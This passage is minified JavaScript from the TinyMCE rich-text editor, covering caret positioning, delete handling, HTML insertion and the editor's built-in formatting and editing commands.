l=function(c){var d=b.keys(c);if(h.length!==d.length)throw new e("Wrong number of arguments to match. Expected: "+h.join(",")+"\nActual: "+d.join(","));var f=a.forall(h,function(b){return a.contains(d,b)});if(!f)throw new e("Not all branches were specified when using match. Specified: "+d.join(", ")+"\nRequired: "+h.join(", "));return c[m].apply(null,i)};return{fold:function(){if(arguments.length!==g.length)throw new e("Wrong number of arguments to fold. Expected "+g.length+", got "+arguments.length);var a=arguments[k];return a.apply(null,i)},match:l,log:function(a){f.log(a,{constructors:h,constructor:m,params:i})}}}}),i};return{generate:g}}),g("5a",["5u","4q","42","5g","1n","59","58","5t","1j"],function(a,b,c,d,e,f,g,h,i){var j=a.generate([{remove:["element"]},{moveToElement:["element"]},{moveToPosition:["position"]}]),k=function(a,b){var c=b.getNode(a===!1),d=a?"after":"before";return i.isElement(c)&&c.getAttribute("data-mce-caret")===d},l=function(a,d,e,f){var i=f.getNode(d===!1);return g.getParentTextBlock(c.fromDom(a),c.fromDom(e.getNode())).map(function(a){return h.isEmpty(a)?j.remove(a.dom()):j.moveToElement(i)}).orThunk(function(){return b.some(j.moveToElement(i))})},m=function(a,c,e){return d.fromPosition(c,a,e).bind(function(d){return c&&i.isContentEditableFalse(d.getNode())?l(a,c,e,d):c===!1&&i.isContentEditableFalse(d.getNode(!0))?l(a,c,e,d):c&&f.isAfterContentEditableFalse(e)?b.some(j.moveToPosition(d)):c===!1&&f.isBeforeContentEditableFalse(e)?b.some(j.moveToPosition(d)):b.none()})},n=function(a,c){return a&&i.isContentEditableFalse(c.nextSibling)?b.some(j.moveToElement(c.nextSibling)):a===!1&&i.isContentEditableFalse(c.previousSibling)?b.some(j.moveToElement(c.previousSibling)):b.none()},o=function(a,c,d){return k(c,d)?n(c,d.getNode(c===!1)).fold(function(){return m(a,c,d)},b.some):m(a,c,d)},p=function(a,c,d){var g=f.normalizeRange(c?1:-1,a,d),h=e.fromRangeStart(g);return c===!1&&f.isAfterContentEditableFalse(h)?b.some(j.remove(h.getNode(!0))):c&&f.isBeforeContentEditableFalse(h)?b.some(j.remove(h.getNode())):o(a,c,h)};return{read:p}}),g("5v",[],function(){var a=/[\u0591-\u07FF\uFB1D-\uFDFF\uFE70-\uFEFC]/,b=function(b){return a.test(b)};return{hasStrongRtl:b}}),g("5f",["3t","4q","54","1k","5g","1n","59","4d","e","5v"],function(a,b,c,d,e,f,g,h,i,j){var k=function(a){return i.DOM.is(a,"a[href],code")},l=function(a){return"rtl"===i.DOM.getStyle(a,"direction",!0)||j.hasStrongRtl(a.textContent)},m=function(a,c){return b.from(i.DOM.getParent(c.container(),k,a))},n=function(a,b,c){var d=g.getParentBlock(b,a),e=g.getParentBlock(c,a);return d&&d===e},o=function(a,b){return!!b&&m(a,b).isSome()},p=function(a,b){return m(a,b).map(function(a){return s(a,!1,b).isNone()||s(a,!0,b).isNone();
}).getOr(!1)},q=function(a){return d.isBeforeInline(a)||d.isAfterInline(a)},r=function(a,b){return e.positionIn(b,a)},s=function(a,b,c){return e.fromPosition(b,a,c)},t=function(a,b){var c=b.container(),e=b.offset();return a?d.isBeforeInline(b)?new f(c,e+1):b:d.isAfterInline(b)?new f(c,e-1):b},u=a.curry(t,!0),v=a.curry(t,!1);return{isInlineTarget:k,findInline:m,isInInline:o,isRtl:l,isAtInlineEndPoint:p,isAtZwsp:q,findCaretPositionIn:r,findCaretPosition:s,normalizePosition:t,normalizeForwards:u,normalizeBackwards:v,hasSameParentBlock:n}}),g("5b",["3t","4q","54","40","51","42","44","5s","4x","3x","1n","5t","1j","5f"],function(a,b,c,d,e,f,g,h,i,j,k,l,m,n){var o=function(a,b){var c=a.container(),d=a.offset();return k.isTextPosition(a)===!1&&c===b.parentNode&&d>k.before(b).offset()},p=function(a,b){return o(b,a)?new k(b.container(),b.offset()-1):b},q=function(a){return m.isText(a)?new k(a,0):k.before(a)},r=function(a){return m.isText(a)?new k(a,a.data.length):k.after(a)},s=function(a){return j.isCaretCandidate(a.previousSibling)?b.some(r(a.previousSibling)):a.previousSibling?n.findCaretPositionIn(a.previousSibling,!1):b.none()},t=function(a){return j.isCaretCandidate(a.nextSibling)?b.some(q(a.nextSibling)):a.nextSibling?n.findCaretPositionIn(a.nextSibling,!0):b.none()},u=function(a,c){var d=k.before(c.previousSibling?c.previousSibling:c.parentNode);return n.findCaretPosition(a,!1,d).fold(function(){return n.findCaretPosition(a,!0,k.after(c))},b.some)},v=function(a,c){return n.findCaretPosition(a,!0,k.after(c)).fold(function(){return n.findCaretPosition(a,!1,k.before(c))},b.some)},w=function(a,b){return s(b).orThunk(function(){return t(b)}).orThunk(function(){return u(a,b)})},x=function(a,b){return t(b).orThunk(function(){return s(b)}).orThunk(function(){return v(a,b)})},y=function(a,b,c){return a?x(b,c):w(b,c)},z=function(b,c,d){return y(b,c,d).map(a.curry(p,d))},A=function(a,b,c){c.fold(function(){a.focus()},function(c){a.selection.setRng(c.toRange(),b)})},B=function(a){return function(b){return b.dom()===a}},C=function(a,b){return b&&a.schema.getBlockElements().hasOwnProperty(g.name(b))},D=function(a){if(l.isEmpty(a)){var c=f.fromHtml('<br data-mce-bogus="1">');return e.empty(a),d.append(a,c),b.some(k.before(c.dom()))}return b.none()},E=function(a,b){return c.liftN([i.prevSibling(a),i.nextSibling(a),b],function(b,c,d){var f,g=b.dom(),h=c.dom();return m.isText(g)&&m.isText(h)?(f=g.data.length,g.appendData(h.data),e.remove(c),e.remove(a),d.container()===h?new k(g,f):d):(e.remove(a),d)}).orThunk(function(){return e.remove(a),b})},F=function(c,d,e){var f=z(d,c.getBody(),e.dom()),g=h.ancestor(e,a.curry(C,c),B(c.getBody())),i=E(e,f);g.bind(D).fold(function(){A(c,d,i)},function(a){A(c,d,b.some(a))})};return{deleteElement:F}}),g("4b",["42","1n","59","56","5a","5b","57","1j"],function(a,b,c,d,e,f,g,h){var i=function(b,c){return function(d){return f.deleteElement(b,c,a.fromDom(d)),!0}},j=function(a,c){return function(d){var e=c?b.before(d):b.after(d);return a.selection.setRng(e.toRange()),!0}},k=function(a){return function(b){return a.selection.setRng(b.toRange()),!0}},l=function(a,b){var c=e.read(a.getBody(),b,a.selection.getRng()).map(function(c){return c.fold(i(a,b),j(a,b),k(a))});return c.getOr(!1)},m=function(b,c){var d=b.selection.getNode();return!!h.isContentEditableFalse(d)&&(f.deleteElement(b,c,a.fromDom(b.selection.getNode())),!0)},n=function(a,b){for(;b&&b!==a;){if(h.isContentEditableTrue(b)||h.isContentEditableFalse(b))return b;b=b.parentNode}return null},o=function(a){var c,d=n(a.getBody(),a.selection.getNode());return h.isContentEditableTrue(d)&&a.dom.isBlock(d)&&a.dom.isEmpty(d)&&(c=a.dom.create("br",{"data-mce-bogus":"1"}),a.dom.setHTML(d,""),d.appendChild(c),a.selection.setRng(b.before(c).toRange())),!0},p=function(a,b){return a.selection.isCollapsed()?l(a,b):m(a,b)};return{backspaceDelete:p,paddEmptyElement:o}}),g("5w",["3t","1j","1l"],function(a,b,c){var d=b.isText,e=function(a){return d(a)&&a.data[0]===c.ZWSP},f=function(a){return d(a)&&a.data[a.data.length-1]===c.ZWSP},g=function(a){return a.ownerDocument.createTextNode(c.ZWSP)},h=function(a){if(d(a.previousSibling))return f(a.previousSibling)?a.previousSibling:(a.previousSibling.appendData(c.ZWSP),a.previousSibling);if(d(a))return e(a)?a:(a.insertData(0,c.ZWSP),a);var b=g(a);return a.parentNode.insertBefore(b,a),b},i=function(a){if(d(a.nextSibling))return e(a.nextSibling)?a.nextSibling:(a.nextSibling.insertData(0,c.ZWSP),a.nextSibling);if(d(a))return f(a)?a:(a.appendData(c.ZWSP),a);var b=g(a);return a.nextSibling?a.parentNode.insertBefore(b,a.nextSibling):a.parentNode.appendChild(b),b},j=function(a,b){return a?h(b):i(b)};return{insertInline:j,insertInlineBefore:a.curry(j,!0),insertInlineAfter:a.curry(j,!1)}}),g("5x",["3s","1k","1n","1j","1l","9"],function(a,b,c,d,e,f){var g=d.isElement,h=d.isText,i=function(a){var b=a.parentNode;b&&b.removeChild(a)},j=function(a){try{return a.nodeValue}catch(a){return""}},k=function(a,b){0===b.length?i(a):a.nodeValue=b},l=function(a){var b=e.trim(a);return{count:a.length-b.length,text:b}},m=function(a,b){return s(a),b},n=function(a,b){var d=l(a.data.substr(0,b.offset())),e=l(a.data.substr(b.offset())),f=d.text+e.text;return f.length>0?(k(a,f),new c(a,b.offset()-d.count)):b},o=function(b,d){var e=d.container(),f=a.indexOf(e.childNodes,b).map(function(a){return a<d.offset()?new c(e,d.offset()-1):d}).getOr(d);return s(b),f},p=function(a,b){return b.container()===a?n(a,b):m(a,b)},q=function(a,b){return b.container()===a.parentNode?o(a,b):m(a,b)},r=function(a,b){return c.isTextPosition(b)?p(a,b):q(a,b)},s=function(a){if(g(a)&&b.isCaretContainer(a)&&(b.hasContent(a)?a.removeAttribute("data-mce-caret"):i(a)),h(a)){var c=e.trim(j(a));k(a,c)}};return{removeAndReposition:r,remove:s}}),g("5c",["4q","1k","5w","5x","1n","1j","5f"],function(a,b,c,d,e,f,g){var h=function(a,b){return f.isText(a.container())?c.insertInline(b,a.container()):c.insertInline(b,a.getNode())},i=function(b,f){return f.fold(function(f){d.remove(b.get());var g=c.insertInlineBefore(f);return b.set(g),a.some(new e(g,g.length-1))},function(a){return g.findCaretPositionIn(a,!0).map(function(a){d.remove(b.get());var c=h(a,!0);return b.set(c),new e(c,1)})},function(a){return g.findCaretPositionIn(a,!1).map(function(a){d.remove(b.get());var c=h(a,!1);return b.set(c),new e(c,c.length-1)})},function(f){d.remove(b.get());var g=c.insertInlineAfter(f);return b.set(g),a.some(new e(g,1))})};return{renderCaret:i}}),g("5y",["4q"],function(a){var b=function(b,c){for(var d=0;d<b.length;d++){var e=b[d].apply(null,c);if(e.isSome())return e}return a.none()};return{evaluateUntil:b}}),g("5d",["5u","3t","4q","54","1k","1n","59","1j","5f","5y"],function(a,b,c,d,e,f,g,h,i,j){var k=a.generate([{before:["element"]},{start:["element"]},{end:["element"]},{after:["element"]}]),l=function(a,b){var c=g.getParentBlock(b,a);return c?c:a},m=function(a,d){var e=i.normalizeForwards(d),f=l(a,e.container());return i.findInline(f,e).fold(function(){return i.findCaretPosition(f,!0,e).bind(b.curry(i.findInline,f)).map(function(a){return k.before(a)})},c.none)},n=function(a,b){var d=i.normalizeBackwards(b);return i.findInline(a,d).bind(function(a){var b=i.findCaretPosition(a,!1,d);return b.isNone()?c.some(k.start(a)):c.none()})},o=function(a,b){var d=i.normalizeForwards(b);return i.findInline(a,d).bind(function(a){var b=i.findCaretPosition(a,!0,d);return b.isNone()?c.some(k.end(a)):c.none()})},p=function(a,d){var e=i.normalizeBackwards(d),f=l(a,e.container());return i.findInline(f,e).fold(function(){return i.findCaretPosition(f,!1,e).bind(b.curry(i.findInline,f)).map(function(a){return k.after(a)})},c.none)},q=function(a){return i.isRtl(s(a))===!1},r=function(a,b){var c=j.evaluateUntil([m,n,o,p],[a,b]);return c.filter(q)},s=function(a){return a.fold(b.identity,b.identity,b.identity,b.identity)},t=function(a){return a.fold(b.constant("before"),b.constant("start"),b.constant("end"),b.constant("after"))},u=function(a){return a.fold(k.before,k.before,k.after,k.after)},v=function(a){return a.fold(k.start,k.start,k.end,k.end)},w=function(a,b){return t(a)===t(b)&&s(a)===s(b)},x=function(a,b,c,e,f){return d.liftN([i.findInline(b,c),i.findInline(b,e)],function(c,d){return c!==d&&i.hasSameParentBlock(b,c,d)?k.after(a?c:d):f}).getOr(f)},y=function(a,c){return a.fold(b.constant(!0),function(a){return!w(a,c)})},z=function(a,c,d,e){var f=i.normalizePosition(a,e),g=i.findCaretPosition(c,a,f).map(b.curry(i.normalizePosition,a)),h=g.fold(function(){return d.map(u)},function(e){return r(c,e).map(b.curry(x,a,c,f,e)).filter(b.curry(y,d))});return h.filter(q)},A=function(a,d){return a?d.fold(b.compose(c.some,k.start),c.none,b.compose(c.some,k.after),c.none):d.fold(c.none,b.compose(c.some,k.before),c.none,b.compose(c.some,k.end))},B=function(a,c,d){var e=i.normalizePosition(a,d),f=r(c,e);return r(c,e).bind(b.curry(A,a)).orThunk(function(){return z(a,c,f,d)})};return{readLocation:r,prevLocation:b.curry(B,!1),nextLocation:b.curry(B,!0),getElement:s,outside:u,inside:v}}),g("5z",[],function(){var a=function(b){var c=b,d=function(){return c},e=function(a){c=a},f=function(){return a(d())};return{get:d,set:e,clone:f}};return a}),g("5e",["3s","5z","3t","5x","1n","5c","5d","5f"],function(a,b,c,d,e,f,g,h){var i=function(a,b){var c=a.dom.createRng();c.setStart(b.container(),b.offset()),c.setEnd(b.container(),b.offset()),a.selection.setRng(c)},j=function(a){return a.settings.inline_boundaries!==!1},k=function(a,b){a?b.setAttribute("data-mce-selected","1"):b.removeAttribute("data-mce-selected","1")},l=function(a,b,c){return f.renderCaret(b,c).map(function(b){return i(a,b),c})},m=function(a,b,c){var d=a.getBody(),f=e.fromRangeStart(a.selection.getRng()),h=c?g.nextLocation(d,f):g.prevLocation(d,f);return h.bind(function(c){return l(a,b,c)})},n=function(b,d){var e=b.select("a[href][data-mce-selected],code[data-mce-selected]"),f=a.filter(d,h.isInlineTarget);a.each(a.difference(e,f),c.curry(k,!1)),a.each(a.difference(f,e),c.curry(k,!0))},o=function(a,b){if(a.selection.isCollapsed()&&a.composing!==!0&&b.get()){var c=e.fromRangeStart(a.selection.getRng());e.isTextPosition(c)&&h.isAtZwsp(c)===!1&&(i(a,d.removeAndReposition(b.get(),c)),b.set(null))}},p=function(b,c,d){if(b.selection.isCollapsed()){var f=a.filter(d,h.isInlineTarget);a.each(f,function(a){var d=e.fromRangeStart(b.selection.getRng());g.readLocation(b.getBody(),d).bind(function(a){return l(b,c,a)})})}},q=function(a,b,c){return function(){return!!j(a)&&m(a,b,c).isSome()}},r=function(a){var c=new b(null);return a.on("NodeChange",function(b){j(a)&&(n(a.dom,b.parents),o(a,c),p(a,c,b.parents))}),c};return{move:q,setupSelectedState:r,setCaretPosition:i}}),g("4c",["3t","4q","54","42","1k","1n","59","5b","5c","5d","5e","5f"],function(a,b,c,d,e,f,g,h,i,j,k,l){var m=function(a){return a.settings.inline_boundaries!==!1},n=function(a,b){var c=document.createRange();return c.setStart(a.container(),a.offset()),c.setEnd(b.container(),b.offset()),c},o=function(a,b){return function(c){return i.renderCaret(b,c).map(function(b){return k.setCaretPosition(a,b),!0}).getOr(!1)}},p=function(a,b,c,d){var e=a.getBody();a.undoManager.ignore(function(){a.selection.setRng(n(c,d)),a.execCommand("Delete"),j.readLocation(e,f.fromRangeStart(a.selection.getRng())).map(j.inside).map(o(a,b))}),a.nodeChanged()},q=function(a,b){var c=g.getParentBlock(b,a);return c?c:a},r=function(c,e,f,g){var i=q(c.getBody(),g.container()),k=j.readLocation(i,g);return k.bind(function(c){return f?c.fold(a.constant(b.some(j.inside(c))),b.none,a.constant(b.some(j.outside(c))),b.none):c.fold(b.none,a.constant(b.some(j.outside(c))),b.none,a.constant(b.some(j.inside(c))))}).map(o(c,e)).getOrThunk(function(){var a=l.findCaretPosition(i,f,g),b=a.bind(function(a){return j.readLocation(i,a)});return k.isSome()&&b.isSome()?l.findInline(i,g).map(function(a){return h.deleteElement(c,f,d.fromDom(a)),!0}).getOr(!1):b.map(function(b){return a.map(function(a){f?p(c,e,g,a):p(c,e,a,g)}),!0}).getOr(!1)})},s=function(a,b,c){if(a.selection.isCollapsed()&&m(a)){var d=f.fromRangeStart(a.selection.getRng());return r(a,b,c,d)}return!1};return{backspaceDelete:s}}),g("1w",["49","4a","4b","4c"],function(a,b,c,d){var e=function(a,b){a.getDoc().execCommand(b,!1,null)},f=function(a){var b=a.dom,c=a.getBody();b.isEmpty(c)&&(a.setContent(""),c.firstChild&&b.isBlock(c.firstChild)?a.selection.setCursorLocation(c.firstChild,0):a.selection.setCursorLocation(c,0))},g=function(g){c.backspaceDelete(g,!1)||d.backspaceDelete(g,!1)||a.backspaceDelete(g,!1)||b.backspaceDelete(g,!1)||(e(g,"Delete"),f(g))},h=function(f){c.backspaceDelete(f,!0)||d.backspaceDelete(f,!0)||a.backspaceDelete(f,!0)||b.backspaceDelete(f,!0)||e(f,"ForwardDelete")};return{deleteCommand:g,forwardDeleteCommand:h}}),g("4e",["5g","1n","59","1j"],function(a,b,c,d){var e=function(a){return d.isElement(a)&&/^(P|H[1-6]|DIV)$/.test(a.nodeName)},f=function(a,b){return b(a.endContainer)},g=function(a,b,c,d){var e=document.createRange();return e.setStart(a,b),e.setEnd(c,d),e},h=function(d){var h=b.fromRangeStart(d),i=b.fromRangeEnd(d),j=d.commonAncestorContainer;return d.collapsed===!1&&f(d,e)&&0===d.endOffset?a.fromPosition(!1,j,i).map(function(a){return!c.isInSameBlock(h,i,j)&&c.isInSameBlock(h,a,j)?g(h.container(),h.offset(),a.container(),a.offset()):d}).getOr(d):d},i=function(a){return h(a)};return{normalize:i}}),g("4f",["9","4d","1n"],function(a,b,c){var d=function(a){var b=a.firstChild,c=a.lastChild;return b&&"meta"===b.name&&(b=b.next),c&&"mce_marker"===c.attr("id")&&(c=c.prev),!(!b||b!==c)&&("ul"===b.name||"ol"===b.name)},e=function(a){var b=a.firstChild,c=a.lastChild;return b&&"META"===b.nodeName&&b.parentNode.removeChild(b),c&&"mce_marker"===c.id&&c.parentNode.removeChild(c),a},f=function(a,b,c){var d=b.serialize(c),f=a.createFragment(d);return e(f)},g=function(b){return a.grep(b.childNodes,function(a){return"LI"===a.nodeName})},h=function(a){return!a.firstChild},i=function(a){return a.length>0&&h(a[a.length-1])?a.slice(0,-1):a},j=function(a,b){var c=a.getParent(b,a.isBlock);return c&&"LI"===c.nodeName?c:null},k=function(a,b){return!!j(a,b)},l=function(a,b){var c=b.cloneRange(),d=b.cloneRange();return c.setStartBefore(a),d.setEndAfter(a),[c.cloneContents(),d.cloneContents()]},m=function(a,d){var e=c.before(a),f=new b(d),g=f.next(e);return g?g.toRange():null},n=function(a,d){var e=c.after(a),f=new b(d),g=f.prev(e);return g?g.toRange():null},o=function(b,c,d,e){var f=l(b,e),g=b.parentNode;return g.insertBefore(f[0],b),a.each(c,function(a){g.insertBefore(a,b)}),g.insertBefore(f[1],b),g.removeChild(b),n(c[c.length-1],d)},p=function(b,c,d){var e=b.parentNode;return a.each(c,function(a){e.insertBefore(a,b)}),m(b,d)},q=function(a,b,c,d){return d.insertAfter(b.reverse(),a),n(b[0],c)},r=function(a,d,e,h){var k=f(d,a,h),l=j(d,e.startContainer),m=i(g(k.firstChild)),n=1,r=2,s=d.getRoot(),t=function(a){var f=c.fromRangeStart(e),g=new b(d.getRoot()),h=a===n?g.prev(f):g.next(f);return!h||j(d,h.getNode())!==l};return t(n)?p(l,m,s):t(r)?q(l,m,s,d):o(l,m,s,e)};return{isListFragment:d,insertAtCaret:r,isParentBlockLi:k,trimListItems:i,listItems:g}}),g("1x",["1n","4d","1r","1j","4e","6","n","4f","9"],function(a,b,c,d,e,f,g,h,i){var j=d.matchNodeNames("td th"),k=function(a,b,c){if("all"===c.getAttribute("data-mce-bogus"))c.parentNode.insertBefore(a.dom.createFragment(b),c);else{var d=c.firstChild,e=c.lastChild;!d||d===e&&"BR"===d.nodeName?a.dom.setHTML(c,b):a.selection.setContent(b)}},l=function(d,l,m){function n(a){function b(a){return d[a]&&3==d[a].nodeType}var c,d,e;return c=I.getRng(!0),d=c.startContainer,e=c.startOffset,3==d.nodeType&&(e>0?a=a.replace(/^&nbsp;/," "):b("previousSibling")||(a=a.replace(/^ /,"&nbsp;")),e<d.length?a=a.replace(/&nbsp;(<br>|)$/," "):b("nextSibling")||(a=a.replace(/(&nbsp;| )(<br>|)$/,"&nbsp;"))),a}function o(){var a,b,c;a=I.getRng(!0),b=a.startContainer,c=a.startOffset,3==b.nodeType&&a.collapsed&&("\xa0"===b.data[c]?(b.deleteData(c,1),/[\u00a0| ]$/.test(l)||(l+=" ")):"\xa0"===b.data[c-1]&&(b.deleteData(c-1,1),/[\u00a0| ]$/.test(l)||(l=" "+l)))}function p(){if(G){var a=d.getBody(),b=new c(J);i.each(J.select("*[data-mce-fragment]"),function(c){for(var d=c.parentNode;d&&d!=a;d=d.parentNode)H[c.nodeName.toLowerCase()]&&b.compare(d,c)&&J.remove(c,!0)})}}function q(a){for(var b=a;b=b.walk();)1===b.type&&b.attr("data-mce-fragment","1")}function r(a){i.each(a.getElementsByTagName("*"),function(a){a.removeAttribute("data-mce-fragment")})}function s(a){return!!a.getAttribute("data-mce-fragment")}function t(a){return a&&!d.schema.getShortEndedElements()[a.nodeName]}function u(c){function e(a){for(var b=d.getBody();a&&a!==b;a=a.parentNode)if("false"===d.dom.getContentEditable(a))return a;return null}function g(c){var e=a.fromRangeStart(c),f=new b(d.getBody());if(e=f.next(e))return e.toRange()}var h,i,k;if(c){if(I.scrollIntoView(c),h=e(c))return J.remove(c),void I.select(h);C=J.createRng(),D=c.previousSibling,D&&3==D.nodeType?(C.setStart(D,D.nodeValue.length),f.ie||(E=c.nextSibling,E&&3==E.nodeType&&(D.appendData(E.data),E.parentNode.removeChild(E)))):(C.setStartBefore(c),C.setEndBefore(c)),i=J.getParent(c,J.isBlock),J.remove(c),i&&J.isEmpty(i)&&(d.$(i).empty(),C.setStart(i,0),C.setEnd(i,0),j(i)||s(i)||!(k=g(C))?J.add(i,J.create("br",{"data-mce-bogus":"1"})):(C=k,J.remove(i))),I.setRng(C)}}var v,w,x,y,z,A,B,C,D,E,F,G,H=d.schema.getTextInlineElements(),I=d.selection,J=d.dom;/^ | $/.test(l)&&(l=n(l)),v=d.parser,G=m.merge,w=new g({validate:d.settings.validate},d.schema),F='<span id="mce_marker" data-mce-type="bookmark">&#xFEFF;&#x200B;</span>',A={content:l,format:"html",selection:!0},d.fire("BeforeSetContent",A),l=A.content,l.indexOf("{$caret}")==-1&&(l+="{$caret}"),l=l.replace(/\{\$caret\}/,F),C=I.getRng();var K=C.startContainer||(C.parentElement?C.parentElement():null),L=d.getBody();K===L&&I.isCollapsed()&&J.isBlock(L.firstChild)&&t(L.firstChild)&&J.isEmpty(L.firstChild)&&(C=J.createRng(),C.setStart(L.firstChild,0),C.setEnd(L.firstChild,0),I.setRng(C)),I.isCollapsed()||(d.selection.setRng(e.normalize(d.selection.getRng())),d.getDoc().execCommand("Delete",!1,null),o()),x=I.getNode();var M={context:x.nodeName.toLowerCase(),data:m.data};if(z=v.parse(l,M),m.paste===!0&&h.isListFragment(z)&&h.isParentBlockLi(J,x))return C=h.insertAtCaret(w,J,d.selection.getRng(!0),z),d.selection.setRng(C),void d.fire("SetContent",A);if(q(z),D=z.lastChild,"mce_marker"==D.attr("id"))for(B=D,D=D.prev;D;D=D.walk(!0))if(3==D.type||!J.isBlock(D.name)){d.schema.isValidChild(D.parent.name,"span")&&D.parent.insert(B,D,"br"===D.name);break}if(d._selectionOverrides.showBlockCaretContainer(x),M.invalid){for(I.setContent(F),x=I.getNode(),y=d.getBody(),9==x.nodeType?x=D=y:D=x;D!==y;)x=D,D=D.parentNode;l=x==y?y.innerHTML:J.getOuterHTML(x),l=w.serialize(v.parse(l.replace(/<span (id="mce_marker"|id=mce_marker).+?<\/span>/i,function(){return w.serialize(z)}))),x==y?J.setHTML(y,l):J.setOuterHTML(x,l)}else l=w.serialize(z),k(d,l,x);p(),u(J.get("mce_marker")),r(d.getBody()),d.fire("SetContent",A),d.addVisual()},m=function(a){var b;return"string"!=typeof a?(b=i.extend({paste:a.paste,data:{paste:a.paste}},a),{content:a.content,details:b}):{content:a,details:{}}},n=function(a,b){var c=m(b);l(a,c.content,c.details)};return{insertAtCaret:n}}),g("v",["1w","1j","h","c","6","1x","9"],function(a,b,c,d,e,f,g){var h=g.each,i=g.extend,j=g.map,k=g.inArray,l=g.explode,m=e.ie&&e.ie<11,n=!0,o=!1;return function(g){function p(a,b,c,d){var e,f,i=0;if(!g.removed){if(/^(mceAddUndoLevel|mceEndUndoLevel|mceBeginUndoLevel|mceRepaint)$/.test(a)||d&&d.skip_focus||g.focus(),d=g.fire("BeforeExecCommand",{command:a,ui:b,value:c}),d.isDefaultPrevented())return!1;if(f=a.toLowerCase(),e=H.exec[f])return e(f,b,c),g.fire("ExecCommand",{command:a,ui:b,value:c}),!0;if(h(g.plugins,function(d){if(d.execCommand&&d.execCommand(a,b,c))return g.fire("ExecCommand",{command:a,ui:b,value:c}),i=!0,!1}),i)return i;if(g.theme&&g.theme.execCommand&&g.theme.execCommand(a,b,c))return g.fire("ExecCommand",{command:a,ui:b,value:c}),!0;try{i=g.getDoc().execCommand(a,b,c)}catch(a){}return!!i&&(g.fire("ExecCommand",{command:a,ui:b,value:c}),!0)}}function q(a){var b;if(!g.quirks.isHidden()&&!g.removed){if(a=a.toLowerCase(),b=H.state[a])return b(a);try{return g.getDoc().queryCommandState(a)}catch(a){}return!1}}function r(a){var b;if(!g.quirks.isHidden()&&!g.removed){if(a=a.toLowerCase(),b=H.value[a])return b(a);try{return g.getDoc().queryCommandValue(a)}catch(a){}}}function s(a,b){b=b||"exec",h(a,function(a,c){h(c.toLowerCase().split(","),function(c){H[b][c]=a})})}function t(a,b,c){a=a.toLowerCase(),H.exec[a]=function(a,d,e,f){return b.call(c||g,d,e,f)}}function u(a){if(a=a.toLowerCase(),H.exec[a])return!0;try{return g.getDoc().queryCommandSupported(a)}catch(a){}return!1}function v(a,b,c){a=a.toLowerCase(),H.state[a]=function(){return b.call(c||g)}}function w(a,b,c){a=a.toLowerCase(),H.value[a]=function(){return b.call(c||g)}}function x(a){return a=a.toLowerCase(),!!H.exec[a]}function y(a,b,c){return void 0===b&&(b=o),void 0===c&&(c=null),g.getDoc().execCommand(a,b,c)}function z(a){return F.match(a)}function A(a,b){F.toggle(a,b?{value:b}:void 0),g.nodeChanged()}function B(a){G=E.getBookmark(a)}function C(){E.moveToBookmark(G)}var D,E,F,G,H={state:{},exec:{},value:{}},I=g.settings;g.on("PreInit",function(){D=g.dom,E=g.selection,I=g.settings,F=g.formatter}),i(this,{execCommand:p,queryCommandState:q,queryCommandValue:r,queryCommandSupported:u,addCommands:s,addCommand:t,addQueryStateHandler:v,addQueryValueHandler:w,hasCustomCommand:x}),s({"mceResetDesignMode,mceBeginUndoLevel":function(){},"mceEndUndoLevel,mceAddUndoLevel":function(){g.undoManager.add()},"Cut,Copy,Paste":function(a){var b,c=g.getDoc();try{y(a)}catch(a){b=n}if("paste"!==a||c.queryCommandEnabled(a)||(b=!0),b||!c.queryCommandSupported(a)){var d=g.translate("Your browser doesn't support direct access to the clipboard. Please use the Ctrl+X/C/V keyboard shortcuts instead.");e.mac&&(d=d.replace(/Ctrl\+/g,"\u2318+")),g.notificationManager.open({text:d,type:"error"})}},unlink:function(){if(E.isCollapsed()){var a=g.dom.getParent(g.selection.getStart(),"a");return void(a&&g.dom.remove(a,!0))}F.remove("link")},"JustifyLeft,JustifyCenter,JustifyRight,JustifyFull,JustifyNone":function(a){var b=a.substring(7);"full"==b&&(b="justify"),h("left,center,right,justify".split(","),function(a){b!=a&&F.remove("align"+a)}),"none"!=b&&A("align"+b)},"InsertUnorderedList,InsertOrderedList":function(a){var b,c;y(a),b=D.getParent(E.getNode(),"ol,ul"),b&&(c=b.parentNode,/^(H[1-6]|P|ADDRESS|PRE)$/.test(c.nodeName)&&(B(),D.split(c,b),C()))},"Bold,Italic,Underline,Strikethrough,Superscript,Subscript":function(a){A(a)},"ForeColor,HiliteColor,FontName":function(a,b,c){A(a,c)},FontSize:function(a,b,c){var d,e;c>=1&&c<=7&&(e=l(I.font_size_style_values),d=l(I.font_size_classes),c=d?d[c-1]||c:e[c-1]||c),A(a,c)},RemoveFormat:function(a){F.remove(a)},mceBlockQuote:function(){A("blockquote")},FormatBlock:function(a,b,c){return A(c||"p")},mceCleanup:function(){var a=E.getBookmark();g.setContent(g.getContent({cleanup:n}),{cleanup:n}),E.moveToBookmark(a)},mceRemoveNode:function(a,b,c){var d=c||E.getNode();d!=g.getBody()&&(B(),g.dom.remove(d,n),C())},mceSelectNodeDepth:function(a,b,c){var d=0;D.getParent(E.getNode(),function(a){if(1==a.nodeType&&d++==c)return E.select(a),o},g.getBody())},mceSelectNode:function(a,b,c){E.select(c)},mceInsertContent:function(a,b,c){f.insertAtCaret(g,c)},mceInsertRawHTML:function(a,b,c){E.setContent("tiny_mce_marker"),g.setContent(g.getContent().replace(/tiny_mce_marker/g,function(){return c}))},mceToggleFormat:function(a,b,c){A(c)},mceSetContent:function(a,b,c){g.setContent(c)},"Indent,Outdent":function(a){var b,c,d;b=I.indentation,c=/[a-z%]+$/i.exec(b),b=parseInt(b,10),q("InsertUnorderedList")||q("InsertOrderedList")?y(a):(I.forced_root_block||D.getParent(E.getNode(),D.isBlock)||F.apply("div"),h(E.getSelectedBlocks(),function(e){if("false"!==D.getContentEditable(e)&&"LI"!==e.nodeName){var f=g.getParam("indent_use_margin",!1)?"margin":"padding";f="TABLE"===e.nodeName?"margin":f,f+="rtl"==D.getStyle(e,"direction",!0)?"Right":"Left","outdent"==a?(d=Math.max(0,parseInt(e.style[f]||0,10)-b),D.setStyle(e,f,d?d+c:"")):(d=parseInt(e.style[f]||0,10)+b+c,D.setStyle(e,f,d))}}))},mceRepaint:function(){},InsertHorizontalRule:function(){g.execCommand("mceInsertContent",!1,"<hr />")},mceToggleVisualAid:function(){g.hasVisual=!g.hasVisual,g.addVisual()},mceReplaceContent:function(a,b,c){g.execCommand("mceInsertContent",!1,c.replace(/\{\$selection\}/g,E.getContent({format:"text"})))},mceInsertLink:function(a,b,c){var d;"string"==typeof c&&(c={href:c}),d=D.getParent(E.getNode(),"a"),c.href=c.href.replace(" 